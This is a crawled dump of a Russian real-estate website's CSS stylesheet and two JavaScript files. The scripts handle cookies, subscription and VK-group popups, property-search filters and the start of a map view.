i.email-active-2:hover{background-image:url('images/icons/hover/001_12.png');}
i.web{background-image:url('images/icons/normal/001_40.png');}
i.web:hover{background-image:url('images/icons/hover/001_40.png');}
i.update{background-image:url('images/icons/normal/001_39.png');}
i.update:hover{background-image:url('images/icons/hover/001_39.png');}
.review{border:1px dashed #26a1ff;padding:20px;border-radius:5px;min-height:245px;}
.review > h2{color:#0066b3;margin:0; clear:none;}
.review > h3{font-weight:normal;color:#666;margin:0;}
.review > p{margin-top:20px;}
.review > img{float:left;width:200px;margin-right:20px;}
#upload{float:left;width:220px;margin-right:20px;padding:10px;border-radius:5px;border:1px dashed #26a1ff;}
#drop{background:#f4faff;border-radius:5px;border:1px dashed #26a1ff;margin-bottom:30px;text-align:center;text-transform:uppercase;padding:10px;}
#drop a{background-color:#26a1ff;padding:12px 26px;color:#fff;border-radius:5px;display:block;margin-top:12px;}
#drop a:hover{background-color:#0074e4;}
#drop input[type="file"]{display:none;}
#upload ul{margin:0;padding:0;}
#upload ul li{display:block;background:#f4faff;border:1px dashed #26a1ff;padding:15px;position:relative;border-radius:3px;margin-bottom:3px;overflow:hidden;}
#upload ul li.error{background:#f00;}
#upload ul li input{display:none;}
#upload ul li p{text-align:right;margin:0;padding:0;font-size:12px;}
#upload ul li i{font-weight:normal;font-style:normal;color:#7f7f7f;display:block;}
#upload ul li canvas{top:5px;left:5px;position:absolute;}
#sortable{list-style-type:none;margin:0;padding:0;width:100%;}
#sortable li{margin:3px;float:left;width:100px;height:100px;background:no-repeat #ccc center;background-size:auto 100%;position:relative;cursor:move;}
.img_thumb{overflow:hidden;}
#sortable li .icons{position:absolute;}
#sortable li .icons.del{right:2px;top:2px;}
#sortable li .icons.zoom{left:2px;bottom:2px;}
#sortable li .icons.download{right:2px;bottom:2px;}
.pagination{border:1px dashed #26a1ff;padding:5px;border-radius:5px;text-align:center;}



.hamburger {width: auto; display:none; padding: 10px; position: absolute; left: 10px; float: none;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s; transition-timing-function: linear; font: inherit; color: inherit; text-transform: none; border: 0; margin: 0; overflow: visible; }
.hamburger:hover {opacity: 0.7; }
.hamburger-box {width: 40px; height: 24px; display: inline-block; position: relative; }
.hamburger-inner {display: block; top: 50%; margin-top: -2px; }
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after { width: 40px; height: 4px; background-color: #fff; border-radius: 4px; position: absolute; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; transition-duration: 0.15s; transition-timing-function: ease; }
.hamburger-inner::before, .hamburger-inner::after { content: ""; display: block; }
.hamburger-inner::before { top: -10px; }
.hamburger-inner::after { bottom: -10px; }
.slideout-open .hamburger--arrow-r .hamburger-inner::before {-webkit-transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); }
.slideout-open .hamburger--arrow-r .hamburger-inner::after {-webkit-transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); }
.hamburger.search span {background:url('images/searche.png') no-repeat center; display:block; width:40px; height:28px;}

/*maps */
.real_estate {position:fixed !important; width:100%; height:100%; padding-top: 100px;}
.real_estate .main {width: auto;}
.real_estate #header {position: absolute;}
.real_estate #header #logo {left:0%; margin-left:50px;}

.real_estate #header #main_menu ul {margin-left:160px;}
.real_estate #header #user_menu ul {margin:0 20px 0 0;}


#header #filter {position:absolute; left:0; margin:0; padding:0; top:50px; width:100%; height:50px; background:#D6EBFC;}
#header #filter > ul {margin:0 0 0 170px; padding:0;}
#header #filter > ul > li {float:left; border-right:1px solid #fff;}
ul.filter {margin:0; padding:0;}
ul.filter > li {display:block; cursor:pointer; position:relative;}
ul.filter > li > span:nth-child(1) {position:relative;  padding:14px 20px 14px 10px; display:block;}
ul.filter > li.active > span:nth-child(1) {position:relative;  padding:14px 20px 10px 10px; display:block;}
ul.filter > li > span.select {display:none;}
ul.filter > li.active > span.select {display:block; font-size:12px; text-align:center; position:absolute; bottom:0; width:100%; color:#666;}
ul.filter > li > span.first {padding:14px 10px;}
ul.filter > li > span > i {position:absolute; right:7px; width:5px; height:5px; background:url('/upload/img/select.png') left top no-repeat; top:23px;}
ul.filter > li > span.open > i {background-position:left bottom;}
#header #filter > ul > li > div {position:absolute; top:50px; left:0; box-shadow:0 0 3px rgba(0.5);}
ul.filter > li > div {display:none; background:#fff; padding:10px; min-width:130px;}
ul.filter > li:hover > span {color:#0066b3;}
ul.filter > li:hover > span > i {background-position:right top;}
ul.filter > li:hover > span.open > i {background-position:right bottom;}
ul.filter > li > div  label {display:block; border-bottom:1px dotted #ddd; padding:5px 0; cursor:pointer;}
ul.filter > li > div  label:hover {background:#ddd;}
ul.filter .price > div, .rooms > div {width:140px; text-align:center;}
ul.filter .price div > ul {margin:0 0 50px; padding:0;}
ul.filter .price div > ul > li {display:block; float:left; width:50%; }
ul.filter .price div.item_1, .price div.item_2 {clear:both;}
ul.filter .price .from, .rooms .from {text-align:left;}
ul.filter .price .to, .rooms .to {text-align:right;}
ul.filter .price input, .rooms input {padding:3px 5px;}
ul.filter > li > span > input {padding:2px 10px; width:140px;}
ul.filter > li.close {padding:9.5px; opacity:0.5;}
ul.filter > li.close:hover {opacity:1;}

.real_estate #center {width: 100%; margin: 0; height: 100%;}

#map_addresses {height:100%; width:100%; overflow:hidden; background: #f0f0f0; min-height:200px;}

#map {position:absolute; height:100%; width:100%; overflow:hidden; background: #f0f0f0;}
#map_canvas {width:100%; height:100%;}
#map_catalog {position:absolute; left:0; top:0; z-index:9999; height:98%; left:0; padding-top:15px;}
#map_catalog_open {background:#fff; height:100%; padding:10px; width:270px !important; overflow:auto; margin-left:50px;}
#map_catalog_open.scrollbar-outer {width:150px;}
#map_catalog_button {width:50px; height:50px; position:absolute;left:0; background-image:url('/upload/img/catalog.png'); z-index:10;}
#map_catalog_button.open {background-image:url('/upload/img/left.png');}
.map_button {background:no-repeat center #fff;}
.map_button:hover {background-color:#f0f0f0!important; cursor:pointer;}

#map_edit {height:300px;}
#map_mini {height:200px;}
#map_catalog_open h1 {font-size:24px; text-align:left; margin-bottom:0;}
#map_catalog_open p {margin:0; color:#666;}
#map_catalog #map_catalog_open #objects {clear:both;}
#map_catalog #map_catalog_open #objects #all_objects .object {clear:both; font-size:16px; margin:20px 0; padding:5px; min-height:100px; display:block; text-decoration:none; min-height:110px; border:1px solid #C4E5FF; border-radius:3px; width:99%;}
#map_catalog #map_catalog_open #objects #all_objects .object:hover {background:#f0f0f0; cursor:pointer;}
#map_catalog #map_catalog_open #objects #all_objects .object > h3 {font-size:16px; font-weight:normal; margin:0; padding:0;}
#map_catalog #map_catalog_open #objects #all_objects .object > h4 {font-size:22px; font-weight:normal; margin:0; padding:0; color:#0066b3;}
#map_catalog #map_catalog_open #objects #all_objects .object > p {margin:0; padding:0; color:#666;}
#map_catalog #map_catalog_open #objects #all_objects .object .img {float:left; margin-right:10px; border:1px solid #ddd; width:100px; height:100px; overflow:hidden;}
#map_catalog #map_catalog_open #objects #all_objects .object .img > img {height:100px; }
#map_catalog #map_catalog_open #objects #all_objects .object.active {background:#D6EBFC;}
#map_catalog #map_catalog_open #prop_menu {}
#map_catalog #map_catalog_open #prop_menu > ul {margin:0; padding:0;}
#map_catalog #map_catalog_open #prop_menu > ul > li {margin:0 20px 0 0; padding:0; display:block; float:left;}

#map #object_info {position:absolute; top:0; left:345px; width:40%; min-width:540px; height:98%; padding-top:65px; z-index:9999;}
#map #object_info #gallery {background:#f9fcff url('images/loading.gif') no-repeat center; position:relative; margin-bottom:20px; overflow:hidden;}
#map #object_info #gallery .owl-stage {overflow:hidden; height:350px;}
#map #object_info #gallery .owl-item {opacity:0.4;}
#map #object_info #gallery .owl-item.center {opacity:1;}
#map #object_info #gallery > a {display:none;}
#map #object_info #gallery .owl-nav > div {position:absolute; left:0; top:50%; width:50px; height:45px; margin-top:-22.5px; background:url('images/prev.png'); font-size:0; opacity:0.75;}
#map #object_info #gallery .owl-nav > div:hover {opacity:1;}
#map #object_info #gallery .owl-nav .owl-next {background:url('images/next.png'); right:0; left:auto;}
#map #object_info #gallery .resize {display:block; position:absolute; right:30px; top:25px; cursor:pointer; z-index:10; opacity:0.75;}
#map #object_info #gallery .resize:hover {opacity:1;}
#map #object_info #gallery .media-item {height:350px; overflow:hidden; text-align:center;}
#map #object_info #gallery .media-item img {height:350px; width:auto; max-width: none;}
#map #object_info #gallery .owl-carousel {min-height:350px; background:#f9fcff;}

#map #object_info.catalog_none {left:55px;}
#map #object_info .wrap {background:#fff url('/upload/img/loading.gif') no-repeat center; height:100%;}
#map #object_info .wrap1 {background:#fff; height:100%; overflow:auto; padding:10px 10px 50px 10px ;}
#map #object_info #object_cont {background: #fff; height: 100%; overflow: auto; padding: 0 17px 0 10px;}
#map #object_info #object_cont.load {background: url('images/loading.gif') #fff center no-repeat;}
#map #object_info .wrap1 > h1  {margin:0; padding:0; text-align:left;}
#map #object_info #clouse_obect_info {background:#fff url('/upload/img/close.png') center no-repeat; height:50px; width:50px; position:absolute; right:-50px; top:15px;}
#map #object_info .agent {float:right; box-shadow:0 0 3px rgba(0,0,0,0.3); padding:10px; width:250px; margin-left:20px;}
#map #object_info .agent.newagent {box-shadow:none; width:180px; border:1px solid #d6ebfc;}
#map #object_info .agent.newagent * {margin:0; padding:0;}
#map #object_info .agent.newagent > p > span {display:block; font-size:12px; color:#aaa; margin-top:5px;}
#map #object_info .agent.newagent > p > button {width:80%; margin:10px auto 0; padding:5px; float:none; text-transform:uppercase; display:block;}
#map #object_info #object_header {position:absolute; top:15px; z-index:10; width:100%; background:#0065B3; z-index:10; height:50px; overflow:hidden;}

#map #object_info .price {width:80%; margin:0 auto; padding:10px 0; font-size:30px; color:#0066B3; text-align:center; border:2px dashed #ddd; border-radius:20px;}
#map #object_info #gallary {margin-bottom:20px;}
#map #object_info .wrap2 {overflow:hidden;}
#map #object_info .aport {width:100%;}

#map #object_info .object_info {overflow:hidden; height:100px;} 
#map #object_info .object_info > div {float:left; width:33%; height:100%; text-align:center; position:relative; font-weight:bold; line-height:0.85;} 
#map #object_info .object_info > div > span {display:block;} 
#map #object_info .object_info  .numeric {font-size:64px; color:#0066b3; padding-left:20px;} 

#map #object_info .object_info .price_info .icon {position:absolute; top:20px; left:50%; margin-left:-45px; background:url('../images/map_price.png') no-repeat; width:27px; height:32px;} 
#map #object_info .object_info .price_info .first {position:absolute; top:5px; left:50%; margin-left:-40px;} 
#map #object_info .object_info .floors .icon {position:absolute; top:5px; left:50%; margin-left:-45px; background:url('../images/map_floors.png') no-repeat; width:26px; height:63px;} 
#map #object_info .object_info .floors > span {padding-left:20px;} 
#map #object_info .object_info .date .numeric {padding:0 20px 0 0;} 
#map #object_info .object_info .date .icon {position:absolute; top:5px; left:50%; margin-left:20px; background:url('../images/map_date.png') no-repeat; width:26px; height:26px;} 
#map #object_info .object_info .date .first {position:absolute; top:35px; left:50%; margin-left:20px;} 

#map #object_info .object_type_info {overflow:hidden;}
#map #object_info .object_type_info .item {float:left; width:33.33%;}
#map #object_info .object_type_info .item > div {height:110px; width:110px; border-radius:100%; border:1px solid #d6ebfc; margin:0 auto; text-align:center; padding-top:80px; font-size:14px; position:relative;}
#map #object_info .object_type_info .item .class .icon{background:url('images/class-home.png') no-repeat; width:80px; height:20px; position:absolute; left:50%; margin-left:-40px; top:40px;}
#map #object_info .object_type_info .item .class-7 .icon {background-position:0 -20px;}
#map #object_info .object_type_info .item .class-8 .icon {background-position:0 -40px;}
#map #object_info .object_type_info .item .class-9 .icon {background-position:0 -60px;}

#map #object_info .object_type_info .item .material .icon{background:url('images/materials.png') no-repeat; width:76px; height:60px; position:absolute; left:50%; margin-left:-38px; top:15px;}
#map #object_info .object_type_info .item .material-11 .icon{background-position:0 -60px;}
#map #object_info .object_type_info .item .material-12 .icon{background-position:0 -120px;}
#map #object_info .object_type_info .item .material-13 .icon{background-position:0 -180px;}
#map #object_info .object_type_info .item .material-14 .icon{background-position:0 -240px;}

#map #object_info .object_type_info .item .type .icon{background:url('images/type-home.png') no-repeat; width:88px; height:60px; position:absolute; left:50%; margin-left:-44px; top:15px;}
#map #object_info .object_type_info .item .type-16 .icon{background-position:0 -60px;}
#map #object_info .object_type_info .item .type-17 .icon{background-position:0 -120px;}

#map #object_info #object_menu.wrap1 {background: #0066b3; height: 50px;}
#map #object_info #object_menu .jspPane {padding: 0 !important; width:100% !important;}
#map #object_info #object_menu ul {margin: 0; padding: 0;}
#map #object_info #object_menu ul > li {margin: 0; padding: 0; float:left; display: block;}
#map #object_info #object_menu ul.menu > li {float:right;}
#map #object_info #object_menu ul > li > a {display: block; border-right:1px #fff solid; padding: 14px; color: #fff}
#map #object_info #object_menu ul.menu > li > a {border-left:1px #d6ebfc solid; border-right:none; padding: 14px 10px;}
#map #object_info #object_menu ul > li > a:hover {background: #26A1FF; text-decoration:none;}
#map #object_info #object_menu ul.menu > li:nth-child(1) {float:left; overflow:hidden; }
#map #object_info #object_menu ul.menu > li:nth-child(1) > a {padding:2px 5px; border-right:0; border-left:none; border-right:none; }
#map #object_info #object_menu ul > li > a > h1 {font-size:24px; color:#fff;}
#map #object_info #object_header {padding:0 10px;}
#map #object_info #object_header h1 {font-size:24px; color:#fff;}
#map #object_info #object_menu ul > li > a > p {margin:0; padding:0; font-size:14px;}


#object_info h1 {text-align: left; margin: 0;}

/*************** SCROLLBAR BASE CSS ***************/
.scroll-wrapper {overflow: hidden !important;padding: 0 !important;position: relative; max-height:100%; min-height:100%;}
.scroll-wrapper > .scroll-content {border: none !important; box-sizing: content-box !important;height: auto;left: 0;margin: 0;max-height: none;max-width: none !important;overflow: scroll !important;padding: 0;position: relative !important;top: 0;width: auto !important;}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {height: 0;width: 0;}
.scroll-element {display: none;}
.scroll-element, .scroll-element div {box-sizing: content-box;}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {display: block;}
.scroll-element .scroll-bar,.scroll-element .scroll-arrow {cursor: default;}
.scroll-textarea {border: 1px solid #cccccc; border-top-color: #999999;}
.scroll-textarea > .scroll-content {overflow: hidden !important;}
.scroll-textarea > .scroll-content > textarea {border: none !important;box-sizing: border-box;height: 100% !important;margin: 0;max-height: none !important;max-width: none !important;overflow: scroll !important;outline: none;padding: 2px;position: relative !important;top: 0;width: 100% !important;}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {height: 0;width: 0;}
.scrollbar-outer > .scroll-element, .scrollbar-outer > .scroll-element div {border: none; margin: 0; padding: 0; position: absolute; z-index: 10;}
.scrollbar-outer > .scroll-element {background-color: #ffffff;}
.scrollbar-outer > .scroll-element div {display: block; height: 100%; left: 0; top: 0; width: 100%;}
.scrollbar-outer > .scroll-element.scroll-x {bottom: 0; height: 12px; left: 0; width: 100%;}
.scrollbar-outer > .scroll-element.scroll-y {height: 100%; right: 0; top: 0; width: 12px;}
.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer { height: 8px; top: 2px; }
.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer { left: 2px; width: 8px; }
.scrollbar-outer > .scroll-element .scroll-element_outer { overflow: hidden; }
.scrollbar-outer > .scroll-element .scroll-element_track { background-color: #eeeeee; }
.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {-webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px;}
.scrollbar-outer > .scroll-element .scroll-bar { background-color: #f60; }
.scrollbar-outer > .scroll-element .scroll-bar:hover { background-color: #f80; cursor:pointer;}
.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar { background-color: #fa0; }
.scrollbar-outer > .scroll-element.scroll-x .scroll-bar { min-width: 10px; }
.scrollbar-outer > .scroll-element.scroll-y .scroll-bar { min-height: 10px; }
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -14px; }
.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -14px; }
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -14px; }
.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -14px; }


#email_mark, #vk_mark  {text-align:center;}
#email_mark input {width:45%; float:left; margin-top:10px;}
#email_mark button {width:40%; float:right; margin-top:10px;}
#email_mark .close, #vk_mark .close {position:absolute; left:-40px; top:0; width:30px; height:30px; background:url('images/close.png') no-repeat; background-size:100% 100%; opacity:0.8;}
#email_mark .close:hover, #vk_mark .close:hover {cursor:pointer; opacity:1;}
.animated.bounceInRight {overflow:visible !important;}
#vk_mark {height:250px;}
#community_groups_main {display:none !important;}

.map_price {text-align:center; border-left:1px solid #0066B3; border-top:1px solid #0066B3; font-size:14px;}
.map_price td, th {border-right:1px solid #0066B3; border-bottom:1px solid #0066B3; padding:3px;}
.map_price th {background:#0066B3; color:#fff; font-weight:normal;}
.map_price td:nth-child(1) {text-align:left;}
.map_price tr:hover td {background:#D6EBFC;}

.promo {background:#D6EBFC; padding:3px 10px; margin-bottom:20px;}

#banners {text-align:center;}
#banners img {border:2px solid #0066b3;}
#f_icons {float:right;}

@media screen and (max-width: 1000px) {
html, body {min-width:0;}
body {width: 100%; height: 100%;}
.hamburger {display:block;}
.slideout-menu {position: fixed; left: -256px; top: 0; right: auto; z-index: 0; width: 256px; overflow-y: auto; -webkit-overflow-scrolling: touch; display: none; height: :100%; overflow: auto;}
.slideout-panel {position:relative; z-index: 1; will-change: transform;}
.slideout-open .slideout-menu {display: block;}
.main {width:auto; padding:0 10px; position:relative;}
#header {min-width:auto;}
#header #logo {margin:0; right:10px !important; left: auto !important; width: 50px; height: 50px;}
#header #main_menu, #header #user_menu {float: none; color:#fff;}
#header #header #user_menu {margin-top: 20px;}
#header #menu ul {margin: 0 !important;}
#header #menu ul > li {float: none; margin:0; border-bottom: 1px dashed #D6EBFC;}
#header #menu li > a, #header #menu li > span {color:#fff; padding: 10px;}
#header #menu li > span {color:#ddd;}
.index .container {float:none; width:auto; margin:0;}
.ch-grid {text-align:center;}
.ch-grid li {width:32%;}
.ch-grid.sale li {width:49%;}
.width_480 {width:auto;}
.width_480 > img {width:100%;}
.width_480.margin_left_20 {margin:0;}
.home-news, .lider, #footer_menu  {display:none;}
#header #filter {position:absolute; left:75px; top:0; width:auto; height:auto; background:#fff;}
#header #filter > ul {display:none;}
.real_estate {padding-top:50px;}
.real_estate .main {padding:0;}
}
@media screen and (max-width: 800px) {
.index #main-slider .item {height:300px;}
#map_catalog #map_catalog_open #objects #all_objects .object {width:45%;}
#region {float: right; margin-right: 15px;}
#all_objects {clear: both;}


#map {overflow: auto;}
#map_canvas, #object_info {display:none;}
#map_catalog {width: 100%; padding:0;}
#map_catalog_button {display: none;}
#map_catalog_open {margin: 0; width: auto !important;}
#map_catalog #map_catalog_open #objects #all_objects {text-align:center;}
#map_catalog #map_catalog_open #objects #all_objects .object {clear: none; display:inline-block; height: 110px; width:30%; overflow: hidden; vertical-align:top;}
#map #object_info {height: 98%; left: 0; min-width: 0; width: 100%; z-index: 99999;}
#map_catalog_open {display:block !important;}

#map #object_info #clouse_obect_info {z-index:100; right:10px;}
#object_menu {padding-right:70px;}
}
@media screen and (max-width: 600px) {
.ch-grid li {width:49%;}
.index #main-slider .item {height:200px;}
#map_catalog #map_catalog_open #objects #all_objects .object {width:100%;}
#map #object_info .agent.newagent {float: none; width:100%; margin:0;}
}
#flash_banners_100 {position:relative; overflow:hidden;}
#flash_banners_100 > object {width:100%; height:100%; position:absolute;}
#flash_banners_100 > object > param {width:100%; height:100%;}
#flash_banners_100 > object img {width:100%;}


.ui-tabs {margin:30px 0;}
.ui-tabs > ul {margin:0; padding:0; background:none;}
.ui-tabs > ul > li {margin:0 20px 0 0; padding:0; display:block; float:left; padding-bottom:10px;}
.ui-tabs > ul > li.ui-state-active {border-bottom:3px solid #0066b3;}
.ui-tabs > div {clear:both; padding-top:20px;}

@media screen and (max-width: 700px) {
.main-filter {display:none;}
}
.main-filter {position:absolute; left:0; top:50%; transform:translate(0,-50%); z-index:100; width:100%; text-align:center;}
.main-filter > form {background: rgba(0, 0, 0, 0.75); padding:20px; display:inline-block; text-align:left;}
.main-filter .h1 {color:#fff; margin:0; text-align:center;}
.main-filter > form > ul {display:block; background:#fff; border-radius:5px; height:32px; margin:10px 0 0; padding:0;}
.main-filter > form > ul > li {display:block; float:left; border-right:1px solid #ddd; margin:0; padding:0 0 0 10px;}
.main-filter > form > ul > li.select {display:block; float:left; padding:5px 40px 5px 10px; cursor:pointer; position:relative;}
.main-filter > form > ul > li.select:after {content:">"; position:absolute; right:5px; top:5px; color:#666; transform: rotateZ(90deg); transition:0.5s;}
.main-filter > form > ul > li.select.active:after {transform: rotateZ(-90deg);}
.main-filter > form > ul > li:nth-last-child(1) {float:right;border:none;}
.main-filter > form > ul > li:nth-last-child(2) {padding-right:20px;}
.main-filter > form > ul > li > ul {position:absolute; top:100%; left:0; background:#fff; margin:10px 0 0 0; border-radius:5px; padding:5px; display:none; min-width:140px;}
.main-filter > form > ul > li.active {display:block; border-bottom:0;}
.main-filter > form > ul > li.active > ul {display:block;}
.main-filter > form > ul > li > ul:before {position:absolute; border: 10px solid transparent; border-bottom: 10px solid #fff; left:50%; top:-20px; margin-left:-10px; content:"";}
.main-filter > form > ul > li > ul > li {padding:5px; display:block;}
.main-filter > form > ul > li > ul > li > label {display:block; cursor:pointer;}
.main-filter > form > ul > li > ul > li > label:hover {background:#f0f0f0;}
#main-slider button{background:#f80 url("/upload/img/searche.png") no-repeat center;border-radius:3px; margin:0; width:75px; font-size:0; padding:14px;}
#main-slider input[type="text"] {width:75px; padding:7px; border:0 none;}
.main-filter .placeholder {color:#666;}


--- FILE ---
content_type: application/x-javascript
request_url: https://krido.ru/bitrix/templates/krido/javascripts/krido.js
body_size: 2662
content:
var email_mark;
function setCookie(cname, cvalue, exhour) {
    var d = new Date();
    d.setTime(d.getTime() + (exhour*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires +';path=/';
}
function getCookie(name) {
  var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}
function _noty_generate_top(type, text) {
	var n = noty({
		text        : text,
		type        : type,
		dismissQueue: true,
		layout      : 'center',
		closeWith   : ['click'],
		theme       : 'relax',
		maxVisible  : 10,
		animation   : {
			open  : 'animated bounceInDown',
			close : 'animated bounceOutDown',
			easing: 'swing',
			speed : 500
		}
	});
	return n;
}
function _noty_generate_email (type, text) {
	var n = noty({
		text        : text,
		type        : type,
		dismissQueue: true,
		layout      : 'bottomRight',
		closeWith   : false,
		theme       : 'relax',
		animation   : {
			open  : 'animated bounceInRight',
			close : 'animated bounceOutRight',
			easing: 'swing',
			speed : 500
		}
	});
	return n;
}
function _krido_email_mark () {
	$('#email_mark input[name="email"]').removeClass();
	post = 'email='+$('#email_mark input[name="email"]').val();
	$.ajax({
		type: "POST",
		dataType: "json",
		url: '/api/marketing/email/',
		data: post,
		success: function (json){
			if (json['status']) {
				$.noty.close(email_mark.options.id);
				_noty_generate_top('success', 'Подписка успешно обновлена! Спасибо, что читаете нас!');
				setCookie('KRIDO_EMAIL_MARK', '1', 24*30*12);
			} else {
				$('#email_mark input[name="email"]').addClass('red');
			}
		}
	});
	return false;
}
$(document).on('click', '.order-icons', function(){
	if ($(this).hasClass("active") && !($(this).hasClass("desc"))) {
		url = '?sort='+$(this).attr('name')+'&type=DESC';
	} else {
		url = '?sort='+$(this).attr('name')+'&type=ASC';
	}
	var __GET = window.location.search.substring(1).split("&"); 
	for(var i=0; i<__GET.length; i++) {
		var getVar = __GET[i].split("=");
		if (typeof(getVar[1])!="undefined") {
			if (getVar[0] != 'sort' && getVar[0] != 'type') url += '&'+getVar[0]+'='+getVar[1];
		}
	}
	window.location.replace(url);
});

$(document).on('click', '#menu', function(){
	( $('#menu').hasClass('active') ) ? $('#menu').removeClass('active') : $('#menu').addClass('active') ;
});

$( document ).ready(function(){
	width = $(window).width();
	if (width > 800) {
		if (getCookie('KRIDO_VK_MARK') == undefined ) {
			var vk_mark = _noty_generate_email('alert', '<div id="vk_mark">Вступай в нашу группу:<div id="vk_groups"></div><div class="close"></div></div>');
			$(document).on('click', '#vk_mark .close', function(){ $.noty.close(vk_mark.options.id); setCookie('KRIDO_VK_MARK', '1', 1);});
			$('body').append("<script type='text/javascript'>VK.Widgets.Group('vk_groups', {mode: 0, width: '290', height: '50', color1: 'FFFFFF', color2: '000000', color3: '0065B3'}, 96949322);</script>");
		}
		if (getCookie('KRIDO_EMAIL_MARK') == undefined ) {
			email_mark = _noty_generate_email('alert', '<div id="email_mark">Получай СВЕЖИЕ новости, скидки и изменения цен  новостроек прямо на Email:<br /><input type="email" name="email" placeholder="Ваш E-mail" /><button type="submit" onClick="_krido_email_mark()">Подписаться</button><div class="close"></div></div>');
			$(document).on('click', '#email_mark .close', function(){	$.noty.close(email_mark.options.id);	setCookie('KRIDO_EMAIL_MARK', '1', 1);});
		}
	}

	var slideout;
	slideout = new Slideout({
		'panel': document.getElementById('body'),
		'menu': document.getElementById('menu'),
		'padding': 256,
		'tolerance': 70
	});

	$( document ).on('click', '.hamburger.hamburger--arrow-r', function(){
		slideout.toggle();
	});
});

$( document ).on('click', '.hamburger.search', function(){
	content = $('#filter > ul').html()
	_open_bitrix_popup ('Фильтр', '<ul class="filter">'+content+'</ul>', 200, 300);
});

function _open_bitrix_popup (title, content, width, height) {
	width = (width) ? width : 800;
	height = (height) ? height : 400;
	var Dialog = new BX.CDialog({
		title: title,
		content: content,
		resizable: false,
		draggable: true,
		height: height,
		width: width,
	});
	Dialog.Show();
}

$(document).on('click', '.main-filter form button', function() {
	_fiter_get_url();
	return false;
});

$(document).on('click', 'ul.main-filter-menu > li.select > ul > li', function() {
	
	input = $(this).find('input[type="checkbox"]');
	console.log( input.is(':checked') );
	(input.is(':checked')) ? input.prop('checked', false) : input.prop('checked', true);
	active = $(this).parent().find('input[type="checkbox"]:checked');
	string = '';
	for (i=0; i < active.length; i++) {
		string += (i == 0) ? $(active[i]).val() : ', '+$(active[i]).val();
	}
	
	span = $(this).parents('li.select').find('span');
	$(span).removeClass('placeholder');
	
	if (string == '') {
		$(span).addClass('placeholder');
		string = $(span).attr('data-placeholder');
	} else if (
		string == 'Квартиру, Таунхаус, Коттедж'
		|| string == 'Студия, 1 к., 2 к., 3 к., 4 к., 4+ к.'
		|| string == 'Эконом, Комфорт, Бизнес, Элит'
	) string = $(span).attr('data-placeholder') + ': Все'
	$(span).text(string);
	
	//return false;
});
$(document).on('click', 'ul.main-filter-menu > li.select', function() {
	$('ul.main-filter-menu > li.select').removeClass('active');
	if (! $(this).hasClass('active') ) {
		$(this).addClass('active')
	}
});
function _fiter_get_url () {
	type = [0, 0, 0];
	_class = [0, 0, 0, 0];
	price = ['all', 0, 1000000000];
	room_min = room_max = null;
	
	get = $('.main-filter form').serializeArray();
	for (i=0; i < get.length; i++) {
		params = get[i];
		if (params.name == 'type') {
			if (params.value == 'Квартиру') key = 0;
			else if (params.value == 'Таунхаус') key = 1;
			else if (params.value == 'Коттедж') key = 2;
			type[ key ] = 1;
		} else if (params.name == 'rooms') {
			if (params.value == 'Студия') key = 0;
			else if (params.value == '1 к.') key = 1;
			else if (params.value == '2 к.') key = 2;
			else if (params.value == '3 к.') key = 3;
			else if (params.value == '4 к.' || params.value == '4+ к.') key = 4;
		
			if (room_min == null && room_max == null) room_min = room_max = key;
			if (room_min > key) room_min = key;
			if (room_max < key) room_max = key;
		} else if (params.name == 'class') {
			if (params.value == 'Эконом') key = 0;
			else if (params.value == 'Комфорт') key = 1;
			else if (params.value == 'Бизнес') key = 2;
			else if (params.value == 'Элит') key = 3;
			_class[ key ] = 1;
		} else if (params.name == 'price_from') {
			price[1] = (params.value > 0) ? params.value : 0;
		} else if (params.name == 'price_to') {
			price[2] = (params.value > 0) ? params.value : 1000000000;
		}
	}
	rooms = [room_min, room_max];
	url = '/real_estate/' +
		'&type=' + type.join(',') +
		'&class=' + _class.join(',') +
		'&rooms=' + rooms.join(',') +
		'&price=' + price.join(',');
	document.location.href = url;
	return false;
	
	//console.log(url);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://krido.ru/bitrix/templates/krido/javascripts/real_estate.js
body_size: 8103
content:
// Переменные
var map, index, media_img, media_video, object_id, screen_width, focus_object_id, active_object, move_marker;
var markers = json_open_object = json = [];
var url_page = '/real_estate/';
var update_searche = 1;
var api_url = '/api/real_estate/b_index.php';
first_ajax = 0;

var icons = {
	"1":{"normal":'/bitrix/templates/krido/images/icons/normal/icon_object_1.png', "hover":'/bitrix/templates/krido/images/icons/hover/icon_object_1.png'},
	"2":{"normal":'/bitrix/templates/krido/images/icons/normal/icon_object_2.png', "hover":'/bitrix/templates/krido/images/icons/hover/icon_object_2.png'},
	"3":{"normal":'/bitrix/templates/krido/images/icons/normal/icon_object_3.png', "hover":'/bitrix/templates/krido/images/icons/hover/icon_object_3.png'}
};

screen_width = $(document).width();
window.addEventListener("popstate", function(event) {
	//window.location.reload();
	if (screen_width < 1000) {
		$('#object_info').fadeOut();
	}
});

$( document ).ready(function() {
	initialize();
	get_api_info();
});


